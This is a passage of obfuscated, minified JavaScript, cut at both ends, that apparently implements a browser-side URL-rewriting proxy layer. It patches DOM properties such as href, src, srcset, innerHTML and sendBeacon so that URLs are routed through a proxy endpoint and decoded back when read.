Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(1048)][e(2954)][e(2282)](this,_t(r,t,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])),...s)}}),Zt(o,l(2781),l(2821),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1198)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]})}catch(e){s.A[a(781)](a(1164),t)}for(var c=arguments[a(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2359)](o)[a(2827)][a(2954)][a(2282)](this,t,...u)}}),Zt(o,l(2781),l(411),{get:function(){const t=l;let n=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3147)]);try{return new URL(n)[t(411)]}catch(e){for(var r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2359)](o)[t(2310)][t(2359)][t(2258)](this,s)}}}),Zt(o,l(2781),l(3314),{get:function(){const t=l;let n=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(3147)]);try{return new URL(n)[t(3314)]}catch(e){for(var r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2359)](o)[t(1297)][t(2359)][t(2258)](this,s)}}}),Zt(o,l(2781),l(1924),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(1924)]}catch(e){return i.A[t(2359)](o)[t(3862)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(814),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(814)]}catch(e){return i.A[t(2359)](o)[t(3138)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(897),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(897)]}catch(e){return i.A[t(2359)](o)[t(3465)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(4028),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(4028)]}catch(e){return i.A[t(2359)](o)[t(2062)][t(2359)][t(2258)](this,r)}}}),Zt(o,l(2781),l(3169),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1196)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l,a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2821));a&&i.A[s(2359)](o)[s(2854)][s(2282)](this,s(2821),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1198)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2359)](o)[s(1196)][s(2954)][s(2282)](this,t,...u)}}),Zt(o,l(2781),l(2083),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(3147)])[t(2083)]:i.A[t(2359)](o)[t(4083)][t(2359)][t(2258)](this,r)}}),Zt(o,l(2781),l(2416),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2771)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2771)][s(2954)][s(2282)](this,t,...c)}}),Zt(o,l(2781),l(2394),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2827)][t(2359)][t(2258)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]);try{return new URL(a)[t(2394)]}catch(e){return i.A[t(2359)](o)[t(2188)][t(2359)][t(2258)](this,r)}}}),Gt(o,l(3151),l(1483),{get:function(t,e){const n=l;if(n(1183)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(538)==typeof r?r[n(3592)](t):r},set:function(t,e,n){return l(1183)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(3650)][e(954)](t)[e(3042)]((t=>e(1183)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(1183)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(3650)][n(3296)](t,e)}},null),Zt(o,l(3151),l(4027),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1444)][t(2359)][t(2282)](this,...n);return t(755)===this[t(3088)][t(941)]()?(0,ht.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(755)===this[e(3088)][e(941)]()?i.A[e(2359)](o)[e(1444)][e(2954)][e(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2359)](o)[e(1444)][e(2954)][e(2282)](this,t,...s)}}),Zt(o,l(3151),l(2767),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3673)][t(2359)][t(2282)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(3673)][e(2954)][e(2282)](this,t,...r)}}),Gt(o,l(3151),l(755),{get:function(t,e){const n=l;if(n(987)===e)return!0;const r=t[e];return r?n(538)==typeof r?r[n(3592)](t):n(1183)==typeof r?n(2116)===e?(0,ht.QS)(r):(0,ht.hB)(r):r:r},set:function(t,e,n){const s=l;s(2116)===e?n=(0,ht.Vd)({protectUrlContext:r,style:n}):s(1183)==typeof n&&n[s(500)](s(2077))&&(n=(0,ht.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2359)](o)[s(425)][s(2282)](this,s(755));if(t){const e=(0,Et.e)(t);t!==e&&i.A[s(2359)](o)[s(2854)][s(2282)](this,s(755),e)}}return!0}},null),Zt(o,l(2436),l(3284),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2441)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l,a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(3169));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(2463)===a?e.MN[s(1198)]:e.MN[s(3410)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2359)](o)[s(2441)][s(2954)][s(2282)](this,t,...u)}}),Zt(o,l(2436),l(3169),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(3073)][t(2359)][t(2258)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(2463),e(2168),e(3216),e(2653)][e(500)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(3073)][e(2954)][e(2282)](this,t,...r)}}),Zt(o,l(2009),l(1718),{get:function(){const t=l,e=i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));for(var n=arguments[t(3350)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2359)](o)[t(1501)][t(2359)][t(2282)](this,...s);return $t(o,c,e)&&(c[t(1830)]||(c[t(1830)]=!0,Y(c),lt(c),f[t(2338)](c)),Rt(c),qt(r,c)),i.A[t(2359)](o)[t(1667)][t(2359)][t(2282)](this,...s)}}),Qt(o,l(2176),l(1366),(function(t,e){const n=l,r=i.A[n(2359)](o)[n(409)][n(2282)](this,t,e);return o[n(2777)](r)}),(function(t,e){return!!o[l(2777)]})),Qt(o,l(2176),l(3540),(function(t,e,n){const r=l;let s=i.A[r(2359)](o)[r(829)][r(2282)](this,t,e,n);var a;return t&&9===t[r(2727)]&&(s=i.A[r(2359)](o)[r(409)][r(2282)](this,s),null!==(a=s[r(2099)])&&void 0!==a&&null!==(a=a[r(1822)])&&void 0!==a&&a[0]&&(s[r(2099)][r(1822)][0]=o[r(2358)][r(2083)]),delete s[r(2358)],delete s[r(2280)],s=i.A[r(2359)](o)[r(829)][r(2282)](this,s,e,n)),s})),Zt(o,l(1292),l(738),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this,...n);return jt[t(2359)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2f;try{if(null!=t&&t[e(1725)])return!0;if(e(1183)==typeof t){var n;if(t[e(1716)](e(2696)))return!0;const r=o[e(2176)][e(1366)](t);if(null!=r&&null!==(n=r[e(1203)])&&void 0!==n&&n[e(1716)](e(3493)))return!0;if([e(575),e(3037),e(3353)][e(500)](null==r?void 0:r[e(1203)])&&void 0!==(null==r?void 0:r[e(2618)])&&void 0!==(null==r?void 0:r[e(3067)])&&void 0!==(null==r?void 0:r[e(1659)]))return!0}}catch(t){}return!1})(this[t(656)]))return!1;if((0,e.EW)(o[t(2099)][t(2821)])){const n=new URL((0,e.sH)(o[t(2099)][t(2821)])[t(3147)]);if(t(1380)===n[t(3314)]&&/\/sodar\/.*.html/g[t(3569)](n[t(814)]))return!1;if(t(670)===n[t(3314)]&&t(2770)===n[t(814)])return!1;if(t(3808)===n[t(3314)]&&n[t(814)][t(3886)](t(2236)))return!1;if(t(2530)===n[t(3314)]&&t(1394)===n[t(814)])return!1}const n=(()=>{const e=t;try{return i.A[e(2359)](o)[e(1228)][e(2359)][e(2282)](this)[e(2099)][e(2821)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3147)]);if(t(2330)===r[t(3314)]&&t(2863)===r[t(814)])return!1}const s=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this);return!(0,e.Vp)(r)||s!==o[t(3545)]}catch(t){return!0}})),Zt(o,l(2009),l(3236),{get:function(){const t=l;for(var n,s=arguments[t(3350)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2359)](o)[t(1501)][t(2359)][t(2282)](this,...a);if(!d)return d;const h=i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));if($t(o,d,h)&&(d[t(1830)]||(d[t(1830)]=!0,Y(d),lt(d),f[t(2338)](d)),Rt(d),qt(r,d)),t(3103)===(null===(n=o[t(2358)])||void 0===n?void 0:n[t(2083)]))return d;if(Bt(d)){const e=d[t(4060)][t(3413)](t(1036));for(let n=0;n<e[t(3350)];n++){const r=e[n];if(r[t(1101)][t(500)](t(363))&&r[t(1101)][t(500)](t(1046))&&r[t(1101)][t(500)](t(3199)))return d}}let m=i.A[t(2359)](o)[t(1159)][t(2359)][t(2282)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(413)===m)return d;if((0,e.EW)(h)){const n=new URL((0,e.sH)(h)[t(3147)]);if(n[t(3314)][t(3886)](t(556))&&n[t(814)][t(500)](t(2652)))return d}return jt[t(2359)](o,d)}}),Zt(o,l(2009),l(1632),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(1159)][t(2359)][t(2282)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(1159)][e(2954)][e(2282)](this,(0,u.md)(t),...r)}}),Zt(o,l(2009),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1692)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(1716)](s(1922))?(t=Ct(t,r,o),i.A[s(2359)](o)[s(1692)][s(2954)][s(2282)](this,t,...c)):i.A[s(2359)](o)[s(1692)][s(2954)][s(2282)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3410)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}),...c)}}),Zt(o,l(2009),l(2432),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(2092)][t(2359)][t(2282)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2359)](o)[s(1501)][s(2359)][s(2282)](this,...c);if(d&&(Y(d),lt(d),f[s(2338)](d)),!t)return i.A[s(2359)](o)[s(2092)][s(2954)][s(2282)](this,t);t=t[s(3242)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1956)]+s(537),kind:e.MN[s(747)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]});return t=t[s(500)](h)?Ut({_window:o,protectUrlContext:r,html:t}):s(1102)[s(2443)](At,s(3822))[s(2443)](h,s(2799))[s(2443)]((0,kt.x)().id,s(1014))+Ut({_window:o,protectUrlContext:r,html:t}),i.A[s(2359)](o)[s(2092)][s(2954)][s(2282)](this,t)}}),Zt(o,l(3090),l(408),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3915)][t(2359)][t(2282)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2359)](o)[e(3915)][e(2954)][e(2282)](this,t);for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(3915)][e(2954)][e(2282)](this,_t(r,t,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])),...s)}}),Zt(o,l(3090),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2745)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2745)][s(2954)][s(2282)](this,t,...c)}}),Zt(o,l(3090),l(1649),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(707)][t(2359)][t(2282)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(3350)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1956)],baseUrl:i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])}),i.A[e(2359)](o)[e(707)][e(2954)][e(2282)](this,t,...a)):i.A[e(2359)](o)[e(707)][e(2954)][e(2282)](this,t,...a)}}),Zt(o,l(2295),l(2821),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(1423)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l,a=i.A[s(2359)](o)[s(459)][s(2359)][s(2282)](this),c=i.A[s(2359)](o)[s(2251)][s(2359)][s(2282)](this),u=s(943)===a||s(457)===a&&s(755)===c?e.MN[s(1663)]:s(457)===a&&s(1036)===c?e.MN[s(747)]:e.MN[s(2909)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]});for(var d=arguments[s(3350)],f=new Array(d>1?d-1:0),h=1;h<d;h++)f[h-1]=arguments[h];return i.A[s(2359)](o)[s(1423)][s(2954)][s(2282)](this,t,...f)}}),Zt(o,l(2295),"as",{set:function(t){const s=l;var a;const c=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2821)),u=null===(a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2688)))||void 0===a?void 0:a[s(941)]();for(var d=arguments[s(3350)],f=new Array(d>1?d-1:0),h=1;h<d;h++)f[h-1]=arguments[h];if(c){const a=s(943)===u||s(457)===u&&s(755)===t?e.MN[s(1663)]:s(457)===u&&s(1036)===t?e.MN[s(747)]:e.MN[s(2909)];i.A[s(2359)](o)[s(1423)][s(2954)][s(2282)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}),...f)}return i.A[s(2359)](o)[s(2251)][s(2954)][s(2282)](this,t,...f)}}),Zt(o,l(2295),l(2688),{set:function(t){const s=l,a=i.A[s(2359)](o)[s(425)][s(2282)](this,s(2821)),c=i.A[s(2359)](o)[s(425)][s(2282)](this,"as");for(var u=arguments[s(3350)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];if(a){const l=s(943)===t||s(457)===t&&s(755)===c?e.MN[s(1663)]:s(457)===t&&s(1036)===c?e.MN[s(747)]:e.MN[s(2909)];i.A[s(2359)](o)[s(1423)][s(2954)][s(2282)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}),...d)}return i.A[s(2359)](o)[s(459)][s(2954)][s(2282)](this,t,...d)}}),Zt(o,l(939),l(408),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(2856)][t(2359)][t(2282)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2359)](o)[e(2856)][e(2954)][e(2282)](this,t);for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(2856)][e(2954)][e(2282)](this,_t(r,t,i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])),...s)}}),Zt(o,l(939),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(938)][t(2359)][t(2258)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(747)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(938)][s(2954)][s(2258)](this,[t,...c])}}),Zt(o,l(3416),l(3133),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2442)][t(2359)][t(2282)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2442)][s(2954)][s(2282)](this,t,...c)}}),Zt(o,l(3416),l(412),{get:function(){const t=l;for(var n,r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2359)](o)[t(2161)])&&void 0!==n&&n[t(2359)]?i.A[t(2359)](o)[t(2161)][t(2359)][t(2258)](this,s):i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2359)](o)[s(2161)])&&void 0!==a&&a[s(2954)]?i.A[s(2359)](o)[s(2161)][s(2954)][s(2258)](this,[t,...u]):(i.A[s(2359)](o)[s(2854)][s(2282)](this,s(412),t),t)}},(()=>!0)),Zt(o,l(3489),l(412),{get:function(){const t=l;for(var n,r=arguments[t(3350)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(2359)](o)[t(3019)])&&void 0!==n&&n[t(2359)]?i.A[t(2359)](o)[t(3019)][t(2359)][t(2258)](this,s):i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3147)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var c=arguments[s(3350)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(2359)](o)[s(3019)])&&void 0!==a&&a[s(2954)]?i.A[s(2359)](o)[s(3019)][s(2954)][s(2258)](this,[t,...u]):(i.A[s(2359)](o)[s(2854)][s(2282)](this,s(412),t),t)}},(()=>!0)),Zt(o,l(4059),l(412),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2731)]?i.A[t(2359)](o)[t(2731)][t(2359)][t(2258)](this,r):i.A[t(2359)](o)[t(425)][t(2282)](this,t(412));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3147)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2909)],baseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](o[s(4060)]),endpoint:n.A[s(1956)]}));for(var a=arguments[s(3350)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2359)](o)[s(2731)]?i.A[s(2359)](o)[s(2731)][s(2954)][s(2258)](this,[t,...c]):(i.A[s(2359)](o)[s(2854)][s(2282)](this,s(412),t),t)}}),Zt(o,l(4059),l(1649),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2359)](o)[t(2197)]?i.A[t(2359)](o)[t(2197)][t(2359)][t(2258)](this,n):i.A[t(2359)](o)[t(425)][t(2282)](this,t(1649));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(3350)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(1956)],baseUrl:i.A[e(2359)](o)[e(947)][e(2359)][e(2258)](o[e(4060)])}),i.A[e(2359)](o)[e(2197)]?i.A[e(2359)](o)[e(2197)][e(2954)][e(2258)](this,[t,...a]):(i.A[e(2359)](o)[e(2854)][e(2282)](this,e(1649),t),t)):i.A[e(2359)](o)[e(2197)][e(2954)][e(2282)](this,t,...a)}}),Zt(o,l(1292),l(656),{get:function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2359)](o)[t(2261)][t(2359)][t(2258)](this,r);if(t(1183)==typeof a){const n=Array[t(3096)](a[t(725)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(2359)](o)[t(951)][t(2282)](a,r,(0,e.sH)(r)[t(3147)]))}return a}},(function(){const t=l;for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2359)](o)[t(2261)][t(2359)][t(2258)](this,r);return t(1183)==typeof a&&e.ht[t(360)]((e=>a[t(500)]("/"[t(2443)](e,"/"))))})),Zt(o,l(1292),l(2083),{get:function(){const t=l;try{if(t(802)===this[t(656)])return t(2966);const n=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this);if((0,e.EW)(n[t(2099)][t(2821)])){const r=(0,e.sH)(n[t(2099)][t(2821)])[t(3147)];return new URL(r)[t(2083)]}}catch(t){}for(var n=arguments[t(3350)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(2359)](o)[t(3694)][t(2359)][t(2258)](this,r)}},(function(){const t=l;if(t(802)===this[t(656)])return!0;try{const n=i.A[t(2359)](o)[t(1228)][t(2359)][t(2282)](this);return(0,e.EW)(n[t(2099)][t(2821)])}catch(t){}return!1})),Qt(o,l(497),l(3014),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2909)],baseUrl:i.A[a(2359)](o)[a(947)][a(2359)][a(2258)](o[a(4060)]),endpoint:n.A[a(1956)]}),i.A[a(2359)](o)[a(3927)][a(2282)](o,t,{method:a(1894),keepalive:!0,body:s,mode:a(3629)}),!0}),(function(){return arguments[l(3350)]>0})),Qt(o,l(2273),l(2874),(function(t){const e=l,n=(()=>{const e=a2f;if(!(t instanceof o[e(2165)]))return"";const n=i.A[e(2359)](o)[e(2885)][e(2359)][e(2282)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(2165)]&&e(755)===this[e(3088)][e(941)]()&&t instanceof o[e(3466)]){const n=i.A[e(2359)](o)[e(1053)][e(2359)][e(2282)](t);i.A[e(2359)](o)[e(1053)][e(2954)][e(2282)](t,(0,ht.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(2009)]&&t[e(1779)](e(1632))&&xt(o,t[e(1632)]),i.A[e(2359)](o)[e(2056)][e(2282)](this,t)})),Qt(o,l(2273),l(962),(function(t){const e=l;for(var 